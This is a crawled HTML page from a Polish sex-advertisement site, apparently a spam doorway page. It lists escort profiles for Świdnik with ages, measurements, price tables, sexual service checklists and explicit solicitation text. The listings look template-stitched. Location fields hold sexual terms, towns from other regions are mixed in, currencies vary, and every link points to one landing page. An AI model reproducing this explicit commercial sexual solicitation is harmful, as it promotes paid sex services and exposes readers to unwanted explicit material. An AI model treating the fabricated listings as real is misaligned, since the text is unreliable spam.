

--- FILE ---
content_type: text/html
request_url: https://koparkowospoko.pl/lubelskie/widnik-pocalunki-violetta.php
body_size: 6109
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="tejixa woxali zysip jusim"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="tejixa woxali zysip"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="tejixa woxali"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="tejixa" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Seks ogłoszenia Świdnik | ★ Dziewczyny na telefon </title>
<meta name="keywords" content="Seks, ogłoszenia, Świdnik, Seks " />  
<meta name="description" content="Jesteśmy dwoma ślicznymi dupeczkami, ciągle spragnionymi sexu. Jeśli cenisz Sobie Kobiety, eleganckie, zmysłowe, zadbane, inteligentne i jesteś Mężczyzną o dobrym guście, oczekującym spotkania z perfekcyjną kochanką, jeżeli chcesz zasmakować seksu z nuta namiętności, szczypta delikatności, posmakować rozkoszy.... Świdnik" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Seks ogłoszenia Świdnik | ❤️ Najlepsze ogłoszenia erotyczne z twojego miasta - KOPARKOWOSPOKO.PL" />
<meta property="og:url" content="https://KOPARKOWOSPOKO.PL/lubelskie/widnik-pocalunki-violetta.php"/>
<meta property="og:site_name" content="Seks w Polsce" />
<meta property="og:description" content="W trakcie spotkania możesz liczyć na pełną spontaniczność. Umawianie wizyt SMS na wybrany, konkretny termin z potwierdzeniem i instrukcją dojazdu. " />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://KOPARKOWOSPOKO.PL/favicon.ico" />
<link rel="canonical" href="https://KOPARKOWOSPOKO.PL/lubelskie/widnik-pocalunki-violetta.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.zigyb {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.zigyb:hover {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://KOPARKOWOSPOKO.PL/escort.php"><img src="/header.jpg" alt="Seks w Polsce" title="Seks w Polsce" class="buka"></a>
</div>
<div id="top-right-text">
<div class="jekam">
<center><strong>Lubelskie</strong></center>
</div>  
        
<div class="tuneb">
<center><img src='https://KOPARKOWOSPOKO.PL/wojewodztwo/lubelskie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="pujih">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/regione.php"><span>Województwo</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/chat.php"><span>Sex czat</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>NAJNOWSZE ANONSE</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Masaż erotyczny</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Dominacja</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Seks</span></a></li>
</ul>	
</div>

<div class="qapugub"></div>    
</div>
<div id="nav" class="nurefos">
<ul class="nurefos">
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="xypuvec">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="tidegy">
<div class="febi">
Minetka
</div>

<div class="wyzynax">
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Seks ogłoszenia Bychawa<div class="nipafi">
Rosina</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/22.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
     Ze swojej strony gwarantuję pełną dyskrecję oraz niezapomniane przeżycia! Całuję.
<div>
-----
</div>
    </div> 
    <div class="lugep">13.10.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Ogłoszenia towarzyskie Kęty<div class="nipafi">
Pasqualina</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/215.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Nie napiszę wiele bo wolę ci wszytko opowiedzieć zadzwoń niegryze chyba że poprosisz za coś słodkiego dla miłych panów fajny bonusik  
<div>
-----
</div>
    </div> 
    <div class="lugep">13.07.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Escort Krotoszyn<div class="nipafi">
Gina</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/145.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
 Spotkam się, również na dłuższe spotkanie, połączone ze wspólnym obiadem lub kolacją, oraz miłym wyjściem do kina, teatru, opery. 
	<div>
-----
</div>
    </div> 
    <div class="lugep">10.12.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Towarzyskie Blachownia<div class="nipafi">
Inara</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/114.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Jestem Nowa...<div>
-----
</div>
    </div> 
    <div class="lugep">10.03.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="vakojib">
PREMIUM ESCORTS
</div>

<div class="zewys">
<div class="fenul">
<div class="xuku">
Escort Józefów nad Wisłą<div class="tufexem">
Violetta, Świdnik</div>
<div class="muxi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/202.jpg" class="cuwoto"></a>
</div>
<div class="sozem">
280 zł 1 godz<br>
1200 zł Noc
</div>    
</div>
</div>
</div>


<div class="bojype">
    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/78.jpg"></a> 
            </div>
			    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/1.jpg"></a>
			</div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/108.jpg"></a>
            </div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/101.jpg"></a>
            </div>
						    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/2.jpg"></a>
			</div>
   			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/85.jpg"></a>
            </div>
						    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/98.jpg"></a>
            </div>
				    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/1.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/102.jpg"></a>
            </div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/68.jpg"></a>
            </div>
			 <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/7.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/89.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="vury">
<div class="carob">
<a href="/">Seks Towarzyskie</a> / <a href="https://KOPARKOWOSPOKO.PL/lubelskie/">Lubelskie</a></div>
</div>

	
<div class="vati">
<h1>Seks ogłoszenia Świdnik</h1>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Zita 
</div>
<div class="tyli">
Lubelskie, Świdnik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Prostytutki z miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/106.jpg" class="mehyna"></a>
<div class="senyky">
SMS-y i połączenia
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>26</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>154cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>55kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>4</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>100 zł</td>
    <td>3500 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>280 zł</td>
    <td>1000 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Zielone</div> 
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Lodzik</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Delikatne pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersiach</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Strapon</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Oferuję również masaż prostaty i depilacje okolicy intymnej. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Valeria 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/55.jpg" class="mehyna"></a>
<div class="senyky">
Poprosze SMS 

</div>

 
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>26</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>175cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>67kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>100 zł</td>
    <td>2200 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>1800 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Piwne</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Klapsy</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/8.jpg" width="100%"></a>
	
</div>
<br>Jestem zadbaną, inteligentną, wyzwoloną seksualnie młodą kobietą, która doskonale zna męskie potrzeby. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Lydia 
</div>
<div class="tyli">
Zmiany pozycji Świdnik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex oferty miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/71.jpg" class="mehyna"></a>
<div class="senyky">
Zdjęcie zweryfikowane 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>184cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>61kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>80 zł</td>
    <td>1500 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>800 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Wspólna kąpiel</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Pieszczoty</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż body to body</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Po mocnym pieprzeniu mojej dziureczki chętnie pozwolę Ci spuścić mi się na samą buzię...mmm...ja to na prawdę lubię :))) Zresztą sam zobaczysz jak się spotkamy :))) Jednego jestem w 100% pewna: będziesz zachwycony moim wyglądem i tym co potrafię w łóżku ;))) Gorąco zapraszam :* <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Lorenza
</div>
<div class="tyli">
Zmiany pozycji, Lubelskie</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/1.jpg" class="mehyna"></a>
<div class="senyky">
Młoda nimfomanka 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>28</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>151cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>90-59-86</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>100 zł</td>
    <td>1500 zł</td>
    <td>+60€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>1800 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Brąz</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Lodzik</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Oral</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał w ustach</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Foto / Video rec</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br> "Komnata Solna z Tężnią + Sauna sucha/parowa + Wellness"Zrobię loda i poliżę Twojego penisa!U nas możesz zapłacić kartą !!! :)Zrobię loda i poliżę Twojego penisa! Luksusowy salon masażu z klimatem zaprasza Panów ceniących wysoką jakość usług, profesjonalizm, komfort w podróż do krainy relaksu i masażu z subtelną nutką pikanterii i erotyki... Ze mną możesz spełnić swoje pragnienia i fantazję, o których zawsze marzyłeś.<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Giovanna 
</div>
<div class="tyli">
69</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex oferty miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/42.jpg" class="mehyna"></a>
<div class="mozi">
<img src='/images/verified-on.png'>Zdjęcie zweryfikowane w 100%
</div>
<div class="senyky">
Poprosze SMS 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>174cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>93-61-87</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>4</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>200 zł</td>
    <td>2800 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>150 zł</td>
    <td>3000 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Klasyczny w zabezpieczeniu</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>fbg(dopłata)</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Namiętny seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Alicja z krainy czarów....Suptelnie i z klasa.....Namietnie i rozkosznie.... Kocham sie powoli tak aby kazdy moj ruch byl dla ciebie poczatkiem kolejnej przygody....Anal riming fisting piss na ciało spust na biust zadolata 100zl jestem o kobiecych krzątałtach.  <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Alessa 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Prostytutki z miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/50.jpg" class="mehyna"></a>
<div class="senyky">
12.01.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>30</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>173cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>48kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>900 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Klapsy</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż relaksacyjny</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Foto / Video rec</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/1.jpg" width="100%"></a>
	
</div>
<br>Mam swoje lokum więc przyjmuję u mnie. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Avril 
</div>
<div class="tyli">
Lubelskie, Świdnik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/36.jpg" class="mehyna"></a>
<div class="senyky">
Zdjęcie zweryfikowane w 100% 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>25</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>146cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>61kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>4</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>180 zł</td>
    <td>800 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>400 zł</td>
    <td>2000 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Minetka</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Oral</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rimming</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
